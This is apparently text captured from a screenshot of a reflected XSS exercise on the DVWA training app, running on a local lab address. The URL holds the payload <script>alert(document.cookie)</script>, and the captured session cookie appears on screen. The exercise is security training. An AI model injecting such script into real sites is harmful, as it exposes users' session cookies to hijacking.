 192.168.18.128/dvwa/vulnerabilities/xss_r/?name=<script>alert(document.cookie)</script>#
Pursue
首页 - Bugku CTF
BUUCTF在线评测
墨者学院_专注于网络...
DVWA
192.168.18.128
PHPSESSID=v90cp72mp38os66jt08s4bvv4k; security=low
确定
Scriptin
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
More Information
读取 192.168.18.128
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
http://192.168.18.128/dvwa/vulnerabilities/xss_r/
?name=<script>alert(document.cookie)</script>#